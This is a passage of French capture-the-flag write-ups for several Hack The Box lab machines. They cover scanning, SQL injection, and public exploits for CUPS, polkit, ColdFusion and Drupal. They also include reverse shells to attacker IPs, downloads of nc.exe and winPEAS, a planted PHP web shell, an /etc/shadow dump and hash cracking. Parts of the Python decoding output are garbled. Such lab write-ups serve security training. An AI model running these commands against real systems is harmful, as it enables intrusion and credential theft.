82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
```

La requete snmp a fonctionné on obtient le mot de passe crypté en valeur hexadecimal il faut à présent le décoder en strings, on utilise pour cela python :

```
>>> nums = "50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37
38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130
131 134 135"
>>> nums.split()
['50', '40', '73', '73', '77', '30', '72', '64', '40', '31', '32', '33', '21', '21', '31', '32', '33', '1',
'3', '9', '17', '18', '19', '22', '23', '25', '26', '27', '30', '31', '33', '34', '35', '37', '38', '39',
'42', '43', '49', '50', '51', '54', '57', '58', '61', '65', '74', '75', '79', '82', '83', '86', '90', '91',
'94', '95', '98',
'103', '106', '111', '114', '115', '119', '122', '123', '126', '130', '131', '134', '135']
>>> [int(x, 16) for x in nums.split()]
[80, 64, 115, 115, 119, 48, 114, 100, 64, 49, 50, 51, 33, 33, 49, 50, 51, 1, 3, 9, 23, 24, 25, 34, 35, 37,
38, 39, 48, 49, 51, 52, 53, 55, 56, 57, 66, 67, 73, 80, 81, 84, 87, 88, 97, 101, 116, 117, 121, 130, 131,
134, 144,
'45, 148, 149, 152, 259, 262, 273, 276, 277, 281, 290, 291, 294, 304, 305, 308, 309]
```
```
>>> [chr(int(x, 16)) for x in nums.split()]
['P', '@', 's', 's', 'w', '0', 'r', 'd', '@', '1', '2', '3', '!', '1', '2', '3', '\x01', '\x03', '\t',
'\x17', '\x18', '\x19', '"', '#', '%', '&', "'", '0', '1', '3', '4', '5', '7', '8', '9', 'B', 'C', 'I', 'P'
, 'Q', 'T', 'W', 'X', 'a', 'e', 't', 'u', 'y', '\x82', '\x83', '\x86', '\x90', '\x91', '\x94', '\x95',
'\x98', ā'', Ć'', đ'', Ĕ'', ē'', e'', ç'', ģ'', H'', İ'', 1'', ĵ'', ĵ'']
>>> ''.join([chr(int(x, 16)) for x in nums.split()])
'P@ssw0rd@123!!123
\x01\x03\t\x17\x18\x19"#%&\'01345789BCIPQTWXaetuy\x82\x83\x86\x90\x91\x94\x95\āĆdĔēęĢģHiıĵjx98'
```

En décodant les charactère hexedécimal ou découvre le mot de passe, on peut l'utiliser pour se connecter sur telnet :

```
nc -n 10.10.11.107 23
HP JetDirect
Password: P@sswOrd@123!!123
Please type "?" for HELP
>
```

A présent que nous somme bien connectés à la machine on peut lancer des execution de commande en utilisant la commande exec et ainsi obtenir un reverse shell :

```
### Execution d'un reverse shell
> exec export RHOST="10.10.16.8";export RPORT=1234;python3 -c 'import
  sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'
#### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.107] 49112
lp@antique:-$
```

On obtient ainsi accès à la machine avec l'utilisateur lp

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les ports ouverts sur la machine :

| ss -tln | ue:~⊅ ss | -tin   |                    |                   |         |
|---------|----------|--------|--------------------|-------------------|---------|
| State   | Recv-Q   | Send-Q | Local Address:Port | Peer Address:Port | Process |
| LISTEN  | 0        | 128    | 0.0.0:23           | 0.0.0:*           |         |
| LISTEN  | 0        | 4096   | 127.0.0.1:631      | 0.0.0:*           |         |
| LISTEN  | 0        | 4096   | [::1]:631          | [::]:*            |         |

On peut voir qu'il y a le port 631 qui est ouvert en local, on utilise chisel afin de lancer un port forwarding du port 631 :

```
### Machine cible
lp@antique:~$ ./chisel client 10.10.16.8:8000 R:632:127.0.0.1:631
./chisel client 10.10.16.8:8000 R:632:127.0.0.1:631
2025/01/28 19:08:30 client: Connecting to ws://10.10.16.8:8000
2025/01/28 19:08:30 client: Connected (Latency 16.263501ms)
### kali
sudo chisel server -p 8000 --reverse
2025/01/28 20:07:49 server: Reverse tunnelling enabled
2025/01/28 20:07:49 server: Fingerprint 41X46QXUrUpSWG+adsrYXSoJnHKHKwrAeJEHiJe552o=
2025/01/28 20:07:49 server: Listening on http://0.0.0.0:8000
2025/01/28 20:07:51 server: session#1: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/01/28 20:07:53 server: session#2: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/01/28 20:08:15 server: session#3: Client version (1.10.1) differs from server version (1.10.1-0kali1)
```

On peut ainsi accéder au port distant depuis le navigateur en se rendant sur le port 632 :

| CUPS for Users                    | CUPS for Administrators       | CUPS for Developers                            |  |  |
|-----------------------------------|-------------------------------|------------------------------------------------|--|--|
| Overview of CUPS                  | Adding Printers and Classes   | Introduction to CUPS Programming               |  |  |
| Command-Line Printing and Options | Managing Operation Policies   | CUPS API                                       |  |  |
| What's New in CUPS 1.6            | Printer Accounting Basics     | Filter and Backend Programming                 |  |  |
| Jser Forum                        | Server Security               | HTTP and IPP APIs                              |  |  |
|                                   | Using Kerberos Authentication | PPD API                                        |  |  |
|                                   | Using Network Printers        | Raster API                                     |  |  |
|                                   | cupsd.conf Reference          | PPD Compiler Driver Information File Reference |  |  |
|                                   | Find Printer Drivers          | Developer Forum                                |  |  |
|                                   |                               |                                                |  |  |

On peut voir que la machine utilise cups sur la version 1.6.1 qui est vulnerable à la CVE-2012-5519, pour exeploiter la vulnérabilité on modifie le chemin des log avec cuspc puis on lance une requete vers le fichier de log afin d'en afficher le contenu :

```
### Modification du chemin de log
lp@antique:~$ cupsctl ErrorLog="/etc/shadow"
### Requete vers le fichier de log
curl http://localhost:632/admin/log/error_log?
root: $6$UgdyXjp3KC.86MSD$sMLE6Yo9Wwt636DSE2Jhd9M5hvWoy6btMs.oYtGQp7x4iDR1GCGJg8Ge9N084P51zjHN1WViD3jqX
/VMw4LiR.:18760:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7::::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
landscape:*:18375:0:99999:7:::
pollinate:*:18375:0:99999:7::::
systemd-coredump:!!:18389:::::
lxd:!:18389::::::
usbmux:*:18891:0:99999:7:::
```

On peut à présent lire les fichiers du système en tant que root.

CUPS and the CUPS logo are trademarks of Apple Inc. CUPS is copyright 2007-2012 Apple Inc.

Afin d'obtenir un shell sur la machine on peut continuer l'enumération et rechercher d'autres vulnérabilités. On découvre que la machine est vulnérable à une escalade de privilège avec le package polkit version 0.105-26ubuntu1.1 à la CVE-2021-4034 https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py on transfère l'exploit puis on l'execute :

### Enumeration de la version de policykit ou polkit

```
lp@antique:~$ dpkg -s policykit-1
dpkg -s policykit-1
Package: policykit-1
Status: install ok installed
Priority: optional
Section: admin
Installed-Size: 560
Maintainer: Ubuntu Developers <ubuntu-devel-discuss@lists.ubuntu.com&gt;
Architecture: amd64
Multi-Arch: foreign
Version: 0.105-26ubuntu1.1
Depends: dbus, libpam-systemd, libc6 (>= 2.7), libexpat1 (>= 2.0.1), libglib2.0-0 (>= 2.37.3),
libpamOg (>= 0.99.7.1), libpolkit-agent-1-0 (= 0.105-26ubuntu1.1), libpolkit-gobject-1-0 (=
0.105-26ubuntu1.1), libsystemd0 (>= 213)
Conffiles:
/etc/pam.d/polkit-1 7c794427f656539b0d4659b030904fe0
 /etc/polkit-1/localauthority.conf.d/50-localauthority.conf 2adb9d174807b0a3521fabf03792fbc8
 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf c4dbd2117c52f367f1e8b8c229686b10
Description: framework for managing administrative policies and privileges
PolicyKit is an application-level toolkit for defining and handling the policy
 that allows unprivileged processes to speak to privileged processes.
It is a framework for centralizing the decision making process with respect to
 granting access to privileged operations for unprivileged (desktop)
 applications.
Homepage: https://www.freedesktop.org/wiki/Software/polkit/
Original-Maintainer: Utopia Maintenance Team <pkg-utopia-maintainers@lists.alioth.debian.org&gt;
### Execution de l'exploit
lp@antique:~$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# whoami
whoami
root
```

On obtient ainsi l'accès root sur la machine

# Appointment

# Reconnaissance

Machine cible Adresse IP : 10.129.38.166

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.38.166
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-09 10:17 CET
Nmap scan report for 10.129.38.166
Host is up (0.021s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.58 seconds
```

Le scan révèle qu'il y a le port 80 ouvert pour http donc un serveur web. Lorsque l'on se rend sur le site, on atterit directement sur une page demandant une authentification

# Vulnerability Assessment

On peut tenter de se connecter en ajoutant un charactère spécial qui est susceptible de lancer une erreur SQL, on ajoute pour cela dans le login les charactères '# se qui donne test'#

Une fois les identifiant et le mot de passe mis en clique sur "login", cela permet de se connecter et d'afficher le flag, on a utilisé ici une injection SQL

## Achetype

#### Reconnaissance

Machine cible Adresse IP : 10.129.95.187

### Scanning

Lancement du scan nmap :

```
nmap -p- -Pn 10.129.95.187
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 10:34 CET
Nmap scan report for 10.129.95.187
Host is up (0.017s latency).
Not shown: 65523 closed tcp ports (reset)
PORT
         STATE SERVICE
135/tcp
          open msrpc
139/tcp
          open netbios-ssn
445/tcp
          open
               microsoft-ds
1433/tcp
         open
               ms-sql-s
5985/tcp
         open
               wsman
47001/tcp open
               winrm
49664/tcp open
               unknown
49665/tcp open
               unknown
49666/tcp open
               unknown
49667/tcp open
               unknown
49668/tcp open
               unknown
49669/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 22.35 seconds
```

Le scan montre qu'il s'agit d'une machine Windows puisque l'on découvre que le port 445 (SMB) est ouvert avec winrm sur le port 47001.

## Vulnerability Assessment

On peut tenter d'enumérer le port 445 pour SMB en se connecter au port, on lance pour cela les commandes suivantes :

```
smbclient -N -L //10.129.95.187
        Sharename
                         Туре
                                   Comment
        ADMIN$
                         Disk
                                   Remote Admin
        backups
                         Disk
        C$
                         Disk
                                   Default share
        IPC$
                         IPC
                                   Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.95.187 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```

Il y un Share de disponible et qui ne demande pas de droits admin : "backups" on peut tenter de l'enumérer en s'y connectant :

```
smbclient //10.129.95.187/backups -N
Try "help" to get a list of possible commands.
smb: \> dir
                                      D
                                               0
                                                  Mon Jan 20 13:20:57 2020
                                      D
                                               0
                                                  Mon Jan 20 13:20:57 2020
  prod.dtsConfig
                                     AR
                                             609 Mon Jan 20 13:23:02 2020
                5056511 blocks of size 4096. 2577024 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (6,4 KiloBytes/sec) (average 6,4 KiloBytes/sec)
smb: \> exit
```

Une fois connecté on trouve un fichier "prod.dtsConfig" que l'on télécharge en local puis on affiche son contenu :

```
cat prod.dtsConfig
<DTSConfiguration>
        <DTSConfigurationHeading>
            <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageID="..."
            GeneratedFromPackageID="..."
            GeneratedDate="20.1.2019 10:01:34"/>
            </DTSConfigurationHeading>
```

```
<Configuration ConfiguredType="Property"

Path="\Package.Connections[Destination].Properties[ConnectionString]"

ValueType="String">

<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial

Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</configuredValue>

</ConfiguredValue>

</DTSConfiguration>
```

On découvre du code dans lequel figure un mot de passe qui semble etre un compte SQL. On tente de se connecter avec ce compte à SQL en utilisant l'outil impacket :

```
impacket-mssqlclient ARCHETYPE/sql_svc@10.129.95.187 -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc dbo@master)>
```

Une fois connecté on peut tenter d'activer l'outil xp\_cmdshell qui permet d'executer des commande depuis la base de données :

```
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE sta
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE sta
SQL (ARCHETYPE\sql_svc dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC sp_configure "xp_cmdshell", 1;
INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
SQL (ARCHETYPE\sql_svc dbo@master)> RECONFIGURE;
```

### Exploitation

Une fois l'outil activé nous allons télécharger netcat depuis notre machine puis lancer un reverse shell :

```
### Lancement du serveur python ou nc.exe est présent
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
### Téléchargement de nc.exe
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC xp_cmdshell "certutil -urlcache -f http://10.10.14.22/nc.exe c:/windows/te
output
          _____
**** Online ****
CertUtil: -URLCache command completed successfully.
NULL
### Téléchargement depuis le serveur python lancé sur kali
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.187 - - [08/Jan/2025 11:02:33] "GET /nc.exe HTTP/1.1" 200 -
10.129.95.187 - - [08/Jan/2025 11:02:33] "GET /nc.exe HTTP/1.1" 200 -
### Lancement d'un port d'écoute avec netcat
nc -nlvp 1234
listening on [any] 1234 ...
### Lancement du reverse shell
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC xp_cmdshell "c:/windows/temp/nc.exe -e cmd.exe 10.10.14.22 1234";
### Réception du shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.95.187] 49677
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
```

```
C:\Windows\system32>
```

Le reverse shell est lancé avec l'utilisateur sql\_svc.

### **Privilege Escalation**

Il nous faut obtenir l'élévation des privilèges, nous allons essayer d'énumérer les fichiers de la machine pour cela on utilise l'outil Linpeas, on transfère le fichier puis on le lance :

```
### Lancement du serveur Python
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
### Téléchargement de winPEAS
PS C:\Users\sql_svc\Desktop> iwr -uri http://10.10.14.22/winPEASx64.exe -Outfile winPEASx64.exe
iwr -uri http://10.10.14.22/winPEASx64.exe -Outfile winPEASx64.exe
### Lancement de winPEAS
PS C:\Users\sql_svc\Desktop> powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Desktop> .\winPEASx64.exe
.\winPEASx64.exe
[!] If you want to run the file analysis checks (search sensitive information in files), you need to specify the 's
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when
        ((((((((((((((((((((((((())
  ((((((((((((((((((((((()
  ((((((***************/@@@@@%@@@@/*****###((((((((((
```

. . .

```
PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.1.17763.1
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.tz
PS history size: 79B
```

. . .

En enumérant les fichiers on découvre un fichier contenu l'historique des commandes Powershell lancé on ouvre ce fichier :

PS C:\Users\sql\_svc\Desktop> type C:\Users\sql\_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHo type C:\Users\sql\_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost\_history.txt net.exe use T: \\Archetype\backups /user:administrator MEGACORP\_4dm1n!! Celui ci contient le mot de passe de connexion pour se connecter en administrateur au Share SMB, on peut l'utiliser pour se connecter avec impacket-psexec :

impacket-psexec Administrator@10.129.95.187 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies Password: [\*] Requesting shares on 10.129.95.187..... [\*] Found writable share ADMIN\$ [\*] Uploading file KuYvyYQV.exe [\*] Opening SVCManager on 10.129.95.187..... [\*] Creating service zdDf on 10.129.95.187..... [\*] Starting service zdDf..... [\*] Press help for extra shell commands Microsoft Windows [Version 10.0.17763.2061] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32> whoami nt authority\system

## Arctic

## Reconnaissance

Machine cible Adresse IP : 10.10.10.11

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.11
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-07 14:57 CET
Nmap scan report for 10.10.10.11
Host is up (0.016s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
8500/tcp open fmtp
49154/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 135.45 seconds
```

Le scan indique qu'il y a 3 ports ouverts. Le port 135 pour le service msrpc, le port 8500 pour un serveur web et le port 49154 pour un service inconnu.

Le site web sur le port 8500 est accessible via l'url http://10.10.10.11:8500/CFIDE/administrator/ et affiche une authentification pour l'application Adobe Coldfusion version 8 :

| DOBE COLDFUS | ON" 8 ADMINISTRATOR |  |
|--------------|---------------------|--|
| User name    |                     |  |
| admin        |                     |  |
| Password     |                     |  |
| [            |                     |  |
| Login        |                     |  |
|              |                     |  |

Le nom d'utilisateur inscris est admin

## Exploitation

Il est possible de rechercher une vulnérabilité pour la version 8 de coldfusion :

On trouve un exploit qui permet une execution de la CVE-2009-2265 https://www.exploit-db.com/exploits/50057 on le télécharge et on l'execute :

```
searchsploit -m 50057.py
Exploit: Adobe ColdFusion 8 - Remote Command Execution (RCE)
URL: https://www.exploit-db.com/exploits/50057
Path: /usr/share/exploitdb/exploits/cfm/webapps/50057.py
Codes: CVE-2009-2265
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/yoyo/Downloads/50057.py
```

python3 50057.py

Generating a payload... Payload size: 1497 bytes Saved as: 51bad5acbf314bf88a32c8b0bc089e0c.jsp Printing some information for debugging... lhost: 10.10.14.11 lport: 1234 rhost: 10.10.10.11 rport: 8500 payload: 51bad5acbf314bf88a32c8b0bc089e0c.jsp Deleting the payload... Listening for connection... Executing the payload... listening on [any] 1234 ... connect to [10.10.14.11] from (UNKNOWN) [10.10.10.11] 49254 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\ColdFusion8\runtime\bin>whoami whoami arctic\tolis

On obtient ainsi accès à la machine avec l'utilisateur tolis

## **Privilege Escalation**

Il nous faut à présent l'accès administrateur sur la machine. On commence par enumerer le système :

On peut voir que l'utilisateur a le privilege SeImpersonatePrivilege activé. On peut exploiter cela avec JuicyPotato, on commence par créer un shell avec msfvenom on transfère les deux fichiers et on les execute afin d'obtenir un reverse shell :

```
### tranfère des fichiers
C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8
Directory of C:\temp
09/03/2025 12:42
                      <DIR>
09/03/2025 12:42
                      <DIR>
                             347.648 JuicyPotato.exe
04/03/2025 09:12
07/03/2025 04:35
                               7.168 reverse.exe
                               354.816 bytes
              2 File(s)
               2 Dir(s) 1.431.752.704 bytes free
### Execution de JuicyPotato avec le payload
C:\temp>JuicyPotato.exe -t * -p reverse.exe -l 1234
JuicyPotato.exe -t * -p reverse.exe -1 1234
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1234
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
```

```
[+] CreateProcessWithTokenW OK
```

```
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.11] 49394
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
```

On obtient ainsi l'accès administrateur sur la machine

## Armageddon

## Reconnaissance

Machine cible Adresse IP : 10.10.10.233

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.233
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-02 19:11 CET
Nmap scan report for 10.10.10.233
Host is up (0.024s latency).
Not shown: 65533 closed tcp ports (reset)
     STATE SERVICE
PORT
22/tcp open ssh
| ssh-hostkey:
    2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
    256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
   256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http
| http-robots.txt: 36 disallowed entries (15 shown)
/ /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Armageddon | Armageddon
Nmap done: 1 IP address (1 host up) scanned in 15.81 seconds
```

Le scan révèle qu'il y a deux ports ouverts sur la machine. Le port 22 pour SSH et le port 80 pour HTTP. Wappalyzer indique que le site utilise le CMS Drupal version 7.

#### Exploitation

On recherche une vulnérabilité pour la version 7 de Drupal, on tombe sur la CVE-2018-7600 https://www.exploit-db. com/exploits/44482 qui permet une execution de commande. L'exploit est appelé "Drupalgeddon2" on le télécharge et on l'execute afin d'obtenir un reverse shell :

```
ruby drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.233/
                            _____
[+] Found : http://10.10.233/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.56
                  _____
[*] Testing: Form (user/password)
[+] Result : Form valid
                       [*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
                                    [*] Testing: Code Execution (Method: name)
[i] Payload: echo EKFFXVSF
[+] Result : EKFFXVSF
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hoo00!
[*] Testing: Existing file
                       (http://10.10.10.233/shell.php)
[i] Response: HTTP 404 // Size: 5
                                . . . . . . . . . . . . . . . .
[*] Testing: Writing To Web Root
                             (./)
[i] Pavload: echo
\label{eq:powerserv} PD9 waHagaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4
gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell: curl 'http://10.10.233/shell.php' -d 'c=hostname'
```

armageddon.htb>> whoami apache

On obtient accès à la machine avec l'utilisateur apache. On commence par enumerer les fichiers de configuration et on affiche le fichier de configuration de drupal :

```
armageddon.htb>> cat /var/www/html/sites/default/settings.php
<?php
/**
 * @file
 * Drupal site-specific configuration file.
$databases = array (
   'default' =>
  array (
     'default' =>
    array (
       'database' => 'drupal',
       'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
       'host' => 'localhost',
       'port' => '',
       'driver' => 'mysql',
       'prefix' => '',
    ),
  ),
);
```

On découvre qu'il y a un nom d'utilisateur et un mot de passe pour la base de donnée mysql. drupaluser: CQHEy@9M\*m23gBVj on lance une commande afin d'enumerer la base de donnée :

```
armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show databases;'
Database
information_schema
drupal
mysql
performance_schema
```

On affiche les tables de la base de donnée drupal :

```
armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'use drupal; show tables;'
Tables_in_drupal
...
shortcut_set_users
system
taxonomy_index
taxonomy_term_data
taxonomy_term_hierarchy
taxonomy_vocabulary
url_alias
users
users
users
variable
watchdog
```

On affiche le contenu de la table users :

| armaged             | don.htb> | > mysql - | •u drupa  | luser -p | CQHEy@9M | *m23gBVj | -e 'use  | drupal;  | select   | * from u | sers;'   |       |        |
|---------------------|----------|-----------|-----------|----------|----------|----------|----------|----------|----------|----------|----------|-------|--------|
| uid                 | name     | pass      | mail      | theme    | signatu  | re       | signatu  | re_forma | t        | created  | access   | login | status |
| timezon             | e        | language  | )         | picture  | init     | data     |          |          |          |          |          |       |        |
| 0                   |          |           |           |          |          | NULL     | 0        | 0        | 0        | 0        | NULL     |       | 0      |
| 1 brucetherealadmin |          |           | \$S\$DgL2 | gjv6ZtxB | o6CdqZEy | JuBphBmr | CqIV6W97 | .oOsUf1x | AhaadURt |          |          |       |        |
| admin@armageddon.eu |          |           |           |          | filtere  | d_html   | 1606998  | 756      | 1607077  | 194      | 1607076  | 276   |        |
|                     | 1        | Europe/L  | london    |          | 0        | admin@a  | rmageddo | n.eu     | a:1:{s:  | 7:"overl | ay";i:1; | }     |        |

On obtient le hash de l'utilisateur brucetherealadmin on lance un craquage avec hashcat :

hashcat -m 7900 bruce.hash /usr/share/wordlists/rockyou.txt
...
\$\$\$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt:booboo

Session....: hashcat Status....: Cracked Hash.Mode....: 7900 (Drupal7)

```
{\tt Hash.Target....: \$S\$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt}
Time.Started....: Sun Feb 2 22:20:45 2025 (9 secs)
Time.Estimated...: Sun Feb 2 22:20:54 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1...... 13201 H/s (8.15ms) @ Accel:32 Loops:32 Thr:256 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress..... 114688/14344385 (0.80%)
Rejected.....: 0/114688 (0.00%)
Restore.Point...: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:32736-32768
Candidate.Engine.: Device Generator
Candidates.#1...: 123456 -> 022593
Hardware.Mon.#1..: Temp: 49c Util: 96% Core:1785MHz Mem:6000MHz Bus:16
Started: Sun Feb 2 22:20:33 2025
Stopped: Sun Feb 2 22:20:55 2025
```

Le mot de passe découvert est drucetherealadmin: booboo on utilise ces identifiants afin de se connecter en SSH :

```
ssh brucetherealadmin@10.10.10.233
The authenticity of host '10.10.10.233 (10.10.10.233)' can't be established.
ED25519 key fingerprint is SHA256:rMsnEyZLB6x3S3t/2SFrEG1MnMxicQ0sVs9pFhjchIQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.233' (ED25519) to the list of known hosts.
brucetherealadmin@10.10.10.233's password:
Last login: Fri Mar 19 08:01:19 2021 from 10.10.14.5
[brucetherealadmin@armageddon ~]$
```

On obtient ainsi accès à la machine avec l'utilisateur brucetherealadmin

## **Privilege Escalation**

Il nous faut à présent l'accès root. Pour cela on commence par énumérer les permissions de l'utilisateur :

```
[brucetherealadmin@armageddon ~]$ sudo -1
Entrées par défaut pour brucetherealadmin sur armageddon :
   !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2
   QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
   LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
